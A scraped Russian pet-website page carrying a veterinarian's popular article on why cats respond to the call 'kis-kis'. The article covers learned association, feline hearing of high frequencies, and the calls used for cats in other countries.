<ul class="collapse"  aria-labelledby="menu-item-dropdown-65202" id="labelid-menu-item-dropdown-65202" data-parent="#accordion-leftmenu">
	<li id="menu-item-65203" ><a href="https://usatiki.ru/vospitanie-sobak/dressirovka-sobak/">Дрессировка</a></a></li>
</ul>
</li>
<li id="menu-item-65143" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-sobak/">Корма</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65143" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65143" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65143"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65143" id="labelid-menu-item-dropdown-65143" data-parent="#accordion-leftmenu">
	<li id="menu-item-65148" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-premium-klassa-dlya-sobak/">Корма премиум класса</a></a></li>
	<li id="menu-item-65149" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-super-premium-klassa-dlya-sobak/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65150" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-holistik-klassa-dlya-sobak/">Корма холистик класса</a></a></li>
	<li id="menu-item-65151" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-ekonom-klassa-dlya-sobak/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65157" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-sobak/">Питание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65157" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65157" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65157"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65157" id="labelid-menu-item-dropdown-65157" data-parent="#accordion-leftmenu">
	<li id="menu-item-65158" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-sobak/">Кормление собак</a></a></li>
	<li id="menu-item-65159" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-shhenkov/">Кормление щенков</a></a></li>
	<li id="menu-item-65153" ><a href="https://usatiki.ru/pitanie-sobak/dieticheskoe-i-lechebnoe-kormlenie-sobak/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65140" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-sobakoj/">Уход</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65140" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65140" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65140"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65140" id="labelid-menu-item-dropdown-65140" data-parent="#accordion-leftmenu">
	<li id="menu-item-65137" ><a href="https://usatiki.ru/uhod-za-sobakoj/gigiena-sobak/">Гигиена</a></a></li>
	<li id="menu-item-65141" ><a href="https://usatiki.ru/uhod-za-sobakoj/uhod-za-sherstyu-sobak/">Уход за шерстью</a></a></li>
	<li id="menu-item-65136" ><a href="https://usatiki.ru/uhod-za-sobakoj/aksessuary-dlya-uhoda-za-sobakoj/">Аксессуары для ухода за собакой</a></a></li>
</ul>
</li>
<li id="menu-item-65165" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-sobak/">Породы</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65165" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65165" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65165"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65165" id="labelid-menu-item-dropdown-65165" data-parent="#accordion-leftmenu">
	<li id="menu-item-65166" ><a href="https://usatiki.ru/porody-sobak/malenkie-porody-sobak/">Маленькие</a></a></li>
	<li id="menu-item-65167" ><a href="https://usatiki.ru/porody-sobak/ohotnichi-porody-sobak/">Охотничьи</a></a></li>
	<li id="menu-item-65187" ><a href="https://usatiki.ru/porody-sobak/porody-sobak-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65169" ><a href="https://usatiki.ru/porody-sobak/russkie-porody-sobak/">Русские</a></a></li>
	<li id="menu-item-65170" ><a href="https://usatiki.ru/porody-sobak/sluzhebnye-porody-sobak/">Служебные</a></a></li>
	<li id="menu-item-65171" ><a href="https://usatiki.ru/porody-sobak/krupniye-porody-sobak/">Крупные породы</a></a></li>
	<li id="menu-item-65172" ><a href="https://usatiki.ru/porody-sobak/srednie-porody-sobak/">Средние породы</a></a></li>
	<li id="menu-item-65180" ><a href="https://usatiki.ru/porody-sobak/aziatskie-porody-sobak/">Азиатские</a></a></li>
	<li id="menu-item-65181" ><a href="https://usatiki.ru/porody-sobak/amerikanskie-porody-sobak/">Американские</a></a></li>
	<li id="menu-item-65182" ><a href="https://usatiki.ru/porody-sobak/anglijskie/">Английские</a></a></li>
	<li id="menu-item-65183" ><a href="https://usatiki.ru/porody-sobak/bojtsovye-porody-sobak/">Бойцовые</a></a></li>
	<li id="menu-item-65184" ><a href="https://usatiki.ru/porody-sobak/gladkosherstnye-porody-sobak/">Гладкошерстные</a></a></li>
	<li id="menu-item-65185" ><a href="https://usatiki.ru/porody-sobak/gonchie-porody-sobak-porody-sobak/">Гончие породы</a></a></li>
	<li id="menu-item-65186" ><a href="https://usatiki.ru/porody-sobak/dlinnosherstnye-porody-sobak/">Длинношерстные</a></a></li>
	<li id="menu-item-65188" ><a href="https://usatiki.ru/porody-sobak/evropejskie-porody-sobak/">Европейские</a></a></li>
	<li id="menu-item-65189" ><a href="https://usatiki.ru/porody-sobak/zhestkosherstnye/">Жесткошерстные</a></a></li>
	<li id="menu-item-65168" ><a href="https://usatiki.ru/porody-sobak/rejting-porod-sobak/">Рейтинги пород</a></a></li>
</ul>
</li>
<li id="menu-item-109677" class="current-category"><div class="d-flex justify-content-between"><a href="https://usatiki.ru/jeto-interesno/">Это интересно</a><a class="btn btn-link collapsed" id="menu-item-dropdown-109677" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-109677" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-109677"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-109677" id="labelid-menu-item-dropdown-109677" data-parent="#accordion-leftmenu">
	<li id="menu-item-116082" ><a href="https://usatiki.ru/jeto-interesno/enoty/">Еноты</a></a></li>
	<li id="menu-item-138938" ><a href="https://usatiki.ru/partnery/">Партнеры</a></a></li>
</ul>
</li>
<li id="menu-item-118346" ><a href="https://usatiki.ru/doska-obyavlenij-o-koshkah-i-sobakah/">Объявления</a></a></li>
</ul></div>		</div>

	</div>



</div>











</aside>

</div></div>





<!--Статья-->
<div id="primary" class="content-area col-sm-12 col-xl-7" itemprop itemscope itemtype="http://schema.org/Article">
	<meta itemprop="name" content="Почему кошки отзываются и реагируют на кис-кис"/>
	<div itemprop="author" itemscope="" itemtype="https://schema.org/Person" style="display:none">
		<meta itemprop="name" content="Татьяна Шмонина" />
		<meta itemprop="description" content="Ветеринарный врач" />
		<meta itemprop="disambiguatingDescription" content="Ветеринарный врач, закончила ВГМХА им. Верещагина в 2010 году, 9 лет работаю ветеринаром"/>
		<meta itemprop="sameAs" content="https://usatiki.ru/avtor-statej/" />
		<meta itemprop="image" content="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d.jpg"/>
	</div>
	<meta itemprop="mainEntityOfPage" content="https://usatiki.ru/pochemu-koshki-otzyvayutsya-i-reagiruyut-na-kis-kis/" />
	<meta itemprop="headline" content="Почему кошки отзываются и реагируют на кис-кис" />
	<meta itemprop="description" content="Причины, по которым кошки и коты откликаются на привычное для России «кис-кис», учёные связывают с выработанной привычкой и особенностями слухового восприятия этих животных. Со временем у питомцев формируются положительные ассоциации, так как подобный звук часто сопровождается лаской, кормлением или вниманием со стороны хозяина. Кроме того, кошки особенно чувствительны к высоким частотам, которые напоминают им естественные звуки окружающей среды. Именно поэтому «кис-кис» привлекает их внимание. В других странах у кошек формируется аналогичный рефлекс, но уже на иные звуковые сочетания, принятые в конкретной культуре общения с питомцами. Содержание1 Распространенные гипотезы2 Почему кошки реагируют на «кис-кис»3 Как зовут кошек в других странах Распространенные гипотезы Объясняя, почему кошки часто не откликаются на собственную кличку, но почти всегда прибегают на «кскскс», ученые предлагают несколько теорий: Практический опыт. Звук связан с приятными воспоминаниями — получением в прошлом лакомства, с лаской от хозяина. Поэтому, услышав «кис-кис», питомец спешит за вкусняшкой или очередной порцией нежности. Опасность. Призыв содержит свистящие&#8230;" />
	<meta itemprop="datePublished" content="2024-02-09" />
	<meta itemprop="dateModified" content="2025-12-16" />
	<meta itemprop="url" content="https://usatiki.ru/pochemu-koshki-otzyvayutsya-i-reagiruyut-na-kis-kis/" />
	<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
		<meta itemprop="url" content="https://usatiki.ru/wp-content/uploads/2024/02/pochemu-koshki-otzyvayutsya-i-reagiruyut-na-kis-kis.jpg" />
	</div>
	<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
		<meta itemprop="name" content="Усатики" />
		<meta itemprop="url" content="" />
		<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://usatiki.ru/wp-content/uploads/2020/01/usatiki_co_logo.png" />
		</div>
	</div>
<meta itemprop="commentCount" content="0" />







		<div id="main" class="site-main" role="main">
			<div class="title_box">

				<div class="row">
					<div class="col-md-8">
						<h1 class="title">Почему кошки отзываются и реагируют на кис-кис</h1>
					</div>
					<div class="col-md-4">
						<div class="right_box">
							<div class="d-flex flex-row justify-content-end">
								<!--<div class="col">-->
									<span class="data"><em class="small">Обновлено: </em>16 декабря 2025</span>
								<!--</div>
								<div class="col">-->
									<!--<span class="username"><i class="fas fa-user"></i>&nbsp;</span>-->
								<!--</div>	-->
							</div>
						</div>
					</div>
				</div>
			</div>


<!--			<div class="textalign">
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_pc_sp"></center>
				</div>
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_mob_sp"></center>
				</div>
			</div>-->




			<div class="article_block">
				<div class="fpm_start"></div>
<div class="nativerent-content-integration"></div>
<p data-start="0" data-end="332">Причины, по которым кошки и коты откликаются на привычное для России «кис-кис», учёные связывают с выработанной привычкой и особенностями слухового восприятия этих животных. Со временем у питомцев формируются положительные ассоциации, так как подобный звук часто сопровождается лаской, кормлением или вниманием со стороны хозяина.</p>
<p data-start="334" data-end="647" data-is-last-node="" data-is-only-node="">Кроме того, кошки особенно чувствительны к высоким частотам, которые напоминают им естественные звуки окружающей среды. Именно поэтому «кис-кис» привлекает их внимание. В других странах у кошек формируется аналогичный рефлекс, но уже на иные звуковые сочетания, принятые в конкретной культуре общения с питомцами.</p><div class="adfinity_block_10222"></div>
<div id="toc_container" class="toc_white no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Распространенные гипотезы</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Почему кошки реагируют на «кис-кис»</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">3</span> Как зовут кошек в других странах</a></li></ul></div>
<h2><span id="i">Распространенные гипотезы</span></h2>
<p>Объясняя, почему кошки часто не откликаются на собственную кличку, но почти всегда прибегают на «кскскс», ученые предлагают несколько теорий:</p>
<ol>
	<li>Практический опыт. Звук связан с приятными воспоминаниями — получением в прошлом лакомства, с лаской от хозяина. Поэтому, услышав «кис-кис», питомец спешит за вкусняшкой или очередной порцией нежности.</li>
	<li>Опасность. Призыв содержит свистящие звуки и напоминает шипение, которое мама-кошка издает, если котенку угрожает опасность. В этом случае также просыпается память, и животное бежит к владельцу в поисках надежного убежища.</li>
	<li>Сходство с природными звуками. Сочетание звуков, произносимых человеком, напоминает существующие в природе — писк грызунов, свист птицы, шуршание листьев. Когда хозяин подзывает кошку, в ней просыпается охотничий инстинкт или желание игры.</li>
</ol>
<p><span class="interes">Положительная реакция на фразу вырабатывается только у домашнего питомца. Уличного кота такой призыв скорее напугает, чем привлечет.</span></p>
<p><img decoding="async" fetchpriority="high" class="aligncenter size-full wp-image-128900 ewww_webp" src="[data-uri]" alt="Кошка" width="1000" height="667"  sizes="(max-width: 1000px) 100vw, 1000px" data-src-img="https://usatiki.ru/wp-content/uploads/2024/02/pochemu-koshki-otzyvayutsya-i-reagiruyut-na-kis-kis-1.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2024/02/pochemu-koshki-otzyvayutsya-i-reagiruyut-na-kis-kis-1.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2024/02/pochemu-koshki-otzyvayutsya-i-reagiruyut-na-kis-kis-1.jpg.webp 1000w, https://usatiki.ru/wp-content/uploads/2024/02/pochemu-koshki-otzyvayutsya-i-reagiruyut-na-kis-kis-1-300x200.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2024/02/pochemu-koshki-otzyvayutsya-i-reagiruyut-na-kis-kis-1-768x512.jpg.webp 768w, https://usatiki.ru/wp-content/uploads/2024/02/pochemu-koshki-otzyvayutsya-i-reagiruyut-na-kis-kis-1-800x534.jpg.webp 800w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2024/02/pochemu-koshki-otzyvayutsya-i-reagiruyut-na-kis-kis-1.jpg 1000w, https://usatiki.ru/wp-content/uploads/2024/02/pochemu-koshki-otzyvayutsya-i-reagiruyut-na-kis-kis-1-300x200.jpg 300w, https://usatiki.ru/wp-content/uploads/2024/02/pochemu-koshki-otzyvayutsya-i-reagiruyut-na-kis-kis-1-768x512.jpg 768w, https://usatiki.ru/wp-content/uploads/2024/02/pochemu-koshki-otzyvayutsya-i-reagiruyut-na-kis-kis-1-800x534.jpg 800w" data-eio="j" /><noscript><img decoding="async" fetchpriority="high" class="aligncenter size-full wp-image-128900" src="https://usatiki.ru/wp-content/uploads/2024/02/pochemu-koshki-otzyvayutsya-i-reagiruyut-na-kis-kis-1.jpg" alt="Кошка" width="1000" height="667" srcset="https://usatiki.ru/wp-content/uploads/2024/02/pochemu-koshki-otzyvayutsya-i-reagiruyut-na-kis-kis-1.jpg 1000w, https://usatiki.ru/wp-content/uploads/2024/02/pochemu-koshki-otzyvayutsya-i-reagiruyut-na-kis-kis-1-300x200.jpg 300w, https://usatiki.ru/wp-content/uploads/2024/02/pochemu-koshki-otzyvayutsya-i-reagiruyut-na-kis-kis-1-768x512.jpg 768w, https://usatiki.ru/wp-content/uploads/2024/02/pochemu-koshki-otzyvayutsya-i-reagiruyut-na-kis-kis-1-800x534.jpg 800w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript></p>
<p data-start="0" data-end="385">Реакция кота на «кис-кис» представляет собой приобретённый навык, сформированный по принципу классической дрессировки: команда — поощрение. Проще всего приучить к голосовому сигналу котёнка, так как он быстро запоминает связь между звуком и последующим вознаграждением. В большинстве случаев после знакомых слов питомец получает еду или порцию ласки, что и закрепляет нужную реакцию.</p>
<p data-start="387" data-end="880" data-is-last-node="" data-is-only-node="">Опытные владельцы, опасающиеся кражи животных, нередко используют нестандартные обращения, отличающиеся от привычных. При желании кошку можно обучить практически любой команде, однако на практике важно учитывать удобство её использования. Согласитесь, звать питомца фразой вроде «Виктор Павлович, идите есть» не слишком практично. Кроме того, скорость и успешность обучения напрямую зависят от длины звука, его сложности и наличия шипящих элементов, которые кошки воспринимают особенно хорошо.</p>
<h2><span id="i-2">Почему кошки реагируют на «кис-кис»</span></h2>
<p>Кэтрин Панкратц, ветеринар-бихевиорист, уверена, что существует физиологическая причина хорошей реакции на свистящие и шипящие звуки. У кошачьих слуховой диапазон достигает 85 кГц, а у человека не более 20 кГц. Поэтому кошки отлично слышат высокочастотную и резкую «с». Такая особенность позволяет им успешно охотиться на мышей — их ушки легко улавливают тонкий свист, недоступный для человека. При этом необязательно животному нравится, как звучит шум, он просто привлекает их внимание.</p>
<p>Органы слуха у кошачьих отлично развиты, животные могут различать намного больше звуковых комбинаций, чем ее владелец. Также кошка обладает направленным слухом — способна «сортировать» окружающий шум, выделяя наиболее интересный и тревожный, игнорируя звуковой фон. Каждому владельцу знакома привычка питомца поворачивать ушки в разные стороны. Часто они бывают развернуты в противоположных направлениях, угол разворота может достигать 180º. В такие моменты внимание животного привлекают сразу 2 звука.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<p><span class="interes">Отличный слух помогает питомцам свободно ориентироваться в темноте. Благодаря 52 000 нервных окончаний, животное легко находит источник постороннего шума, «анализируя» его высоту и силу, удаленность от своего местоположения.</span></p>
<h2><span id="i-3">Как зовут кошек в других странах</span></h2>
<p>Звукосочетание «кис-кис» широко используют в России, государствах СНГ, в Германии и Швеции. В прочих странах для призыва применяют иные звуковые комбинации, в которых может не содержаться свистящих и шипящих. Такой факт доказывает, что кошка просто привыкает к определенному сочетанию — в ее организме вырабатывается условный рефлекс, позволяющий откликаться на имя или любой другой набор звуков.</p>
<p>Какие призывы распространены в прочих странах:</p>
<ul>
	<li>в Израиле кот проигнорирует характерное для России «кскскс», но с готовностью прибежит на «чмоки-чмоки»;</li>
	<li>в Польше и Чехии принято подзывать, произнося «чи-чи-чи»;</li>
	<li>в США и Великобритании распространено звукосочетание «кири-кири»;</li>
	<li>во Франции владельцы кошачьих используют фразу «мину-мину»;</li>
	<li>в Корее кошки привыкли к повтору слова «набия» с ударением на последнем слоге;</li>
	<li>в Японии кота зовут «ойде-ойде»;</li>
	<li>в Нидерландах животное охотно подойдет, если говорят «пусь-пусь»;</li>
	<li>в Италии привычным призывом стало «мичу-мичу»;</li>
	<li>в Финляндии произносят похожее на российское «кысу-кысу»;</li>
	<li>в Сербии питомца называют «мачек» или «мачка», а призывают «мац-мац»;</li>
	<li>в Индии имитируют наиболее понятный для кошачьих язык, проговаривая «мяу-мяу».</li>
</ul>
<p><div class="iframe-container"><iframe title="Почему кошки отзываются на Кис-Кис?" width="500" height="281" src="https://www.youtube.com/embed/ko5zx9ob89s?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div></p>
<p><span class="interes">Самый оригинальный способ подзывать питомцев существует в арабских странах. Там произносят звуковое сочетание, которое в России применяют, чтобы прогнать бродячего кота — «кыш-кыш».</span></p>
<p>У кошачьих поразительно тонкий слух, но они не понимают человеческую речь. Поэтому приучить питомца можно к любой комбинации букв. Просто использовать звукосочетание нужно с раннего детства, вырабатывая у котенка условный рефлекс на приятные воспоминания, связанные с игрой, кормлением или лаской. Привычка возникает в результате обычной дрессировки, о которой часто не задумывается сам владелец животного.</p>
<p><b>Читайте также:</b></p>
<ul>
	<li><a href="https://usatiki.ru/umeyut-li-dumat-koshki-i-o-chem-oni-dumayut/">Умеют ли думать кошки и о чем они думают</a></li>
	<li><a href="https://usatiki.ru/pochemu-koshki-smotryat-v-okno/">Почему кошки смотрят в окно</a></li>
	<li><a href="https://usatiki.ru/pochemu-koty-i-koshki-nosyatsya-po-kvartire-posle-tualeta/">Почему коты и кошки носятся по квартире после туалета</a></li>
</ul>
<div class="fpm_end"></div></p>				<br />
			</div>



<a class="h5" href="#go_add_comment"><i class="fa fa-comments"></i> <u>Комментировать</u></a>

<hr/>
<div id="post-ratings-128898" class="post-ratings" data-nonce="fecbbc3480"><img id="rating_128898_1" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(128898, 1, '1 Звезда');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_128898_2" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(128898, 2, '2 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_128898_3" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(128898, 3, '3 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_128898_4" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(128898, 4, '4 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_128898_5" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(128898, 5, '5 Звезд');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (<strong>4</strong> оценок, среднее: <strong>5,00</strong> из 5)<br /><span class="post-ratings-text" id="ratings_128898_text"></span></div><div id="post-ratings-128898-loading" class="post-ratings-loading"><img src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div><hr/>

<!--  -->


<div class="row">



	<div class="author_img col-2">
		<img width="100" class="img-fluid img-thumbnail ewww_webp" src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d-300x225.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d-300x225.jpg.webp" data-eio="j" /><noscript><img width="100" class="img-fluid img-thumbnail" src="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d-300x225.jpg"/></noscript>
	</div>

	<div class="author_name col-10 small">
		<i>Автор:</i><br/>
		<a  href='https://usatiki.ru/avtor-statej/'>Ветеринарный врач <b><span>Татьяна Шмонина</span></b></a>	</div>


</div>





<hr/>
			<div class="textalign last_for_post">
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_pc_sp"><div caramel-id="01jnqmvz5y0yqb315n7gq4szby"></div></center>
				</div>
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_mob_sp"><div caramel-id="01jnqnqr6wt7vb7ttj6pdptd89"></div></center>
				</div>
			</div>

			
			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" async="async"></script>
			<script src="https://yastatic.net/share2/share.js" async="async"></script>

			<div class="social_widget">
				<script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-shape="round" data-services="collections,vkontakte,odnoklassniki,twitter,telegram"></div>

							</div>















		</div>
		
		
	
		



<div id="main" class="site-main" role="main">
			<div class="slider_recomm">
				<div class="title_box"><span class="title">Рекомендуем</span></div>
								<div class="row slider_list">
												<div class="col-md-4">
								<a href="https://usatiki.ru/kak-sdelat-dokumenty-na-sobaku/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2018/02/kak-sdelat-dokumenti-na-sobaku-7-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/02/kak-sdelat-dokumenti-na-sobaku-7-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2018/02/kak-sdelat-dokumenti-na-sobaku-7-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Это интересно									</span>
									<span class="recom_title">
										Как сделать документы на собаку									</span>
																	</a>
							</div>
												<div class="col-md-4">
								<a href="https://usatiki.ru/krutye-imena-dlya-sobak/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2022/08/krutye-imena-dlya-sobak-top.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2022/08/krutye-imena-dlya-sobak-top.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2022/08/krutye-imena-dlya-sobak-top.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Это интересно									</span>
									<span class="recom_title">
										Крутые имена для собак									</span>
																	</a>
							</div>
												<div class="col-md-4">
								<a href="https://usatiki.ru/mozhno-li-sobake-strich-usy/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2018/08/mozhno-li-sobake-strich-usy-2-550x421.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/08/mozhno-li-sobake-strich-usy-2-550x421.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2018/08/mozhno-li-sobake-strich-usy-2-550x421.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Это интересно									</span>
									<span class="recom_title">
										Можно ли собаке стричь усы									</span>
																	</a>
							</div>
									</div>
									<div class="row slider_list">
													<div class="col-md-4">

								<a href="https://usatiki.ru/kak-sdelat-origami-koshku/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2019/07/kak-sdelat-origami-koshku-1-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/07/kak-sdelat-origami-koshku-1-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2019/07/kak-sdelat-origami-koshku-1-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Это интересно									</span>
									<span class="recom_title">
										Как сделать оригами кошку									</span>
									
								</a>
							</div>
													<div class="col-md-4">

								<a href="https://usatiki.ru/interzoo-2016/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/topics/439/0f53c-Foto1-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/topics/439/0f53c-Foto1-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/topics/439/0f53c-Foto1-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Это интересно									</span>
									<span class="recom_title">
										«Интерзоо» – 2016									</span>
									
								</a>
							</div>
													<div class="col-md-4">

								<a href="https://usatiki.ru/poteryalsya-kot-chto-delat/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/topics/70/61f1e-1291808402_13-550x400.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/topics/70/61f1e-1291808402_13-550x400.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/topics/70/61f1e-1291808402_13-550x400.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Это интересно									</span>
									<span class="recom_title">
										Что делать если пропала кошка или кот?									</span>
									
								</a>
							</div>
											</div>
							</div>
</div>




		<div id="main" class="site-main site-main_reviews" role="main">
					<div class="reviews_block">

									<div class="comments">
				<div class="comments-inside">

					<div class="count-comment">
						<p class="all-count"><span>нет комментариев</span></p>
						<!-- <a class="sort-comment" href="#">сначало свежие</a>  -->
					</div> 

					<ul class="list-comments">
					</ul>

					<div class="load-comment">	</div>
					<div class="add-comments">
						<p class="title-add" id="go_add_comment">Добавить комментарий</p>
												<!--<script src="//ulogin.ru/js/ulogin.js"  type="text/javascript"></script>
						<div id="uLogin" class="social-reg" data-ulogin="display=buttons;fields=first_name,photo_big,city,email;redirect_uri=https%3A%2F%2Fusatiki.ru%2F%D0%B0%D0%B2%D1%82%D0%BE%D1%80%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F;">
							<p>
								<span>Авторизуйтесь (необязательно): </span><br class="mobile-visible"><br class="mobile-visible">
								<a href="#" class="btn-vk"><img src="[data-uri]" data-uloginbutton = "vkontakte" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "vkontakte"/></noscript><i class="fa fa-vk" aria-hidden="true"></i><span>ВКонтакте</span></a>
								<a href="#" class="btn-fb"><img src="[data-uri]" data-uloginbutton = "facebook" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "facebook"/></noscript><i class="fa fa-facebook" aria-hidden="true"></i><span>Facebook</span></a>
								<a href="#" class="btn-ok"><img src="[data-uri]" data-uloginbutton = "odnoklassniki" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "odnoklassniki"/></noscript><i class="fa fa-odnoklassniki" aria-hidden="true"></i><span>ОК</span></a>
							</p>
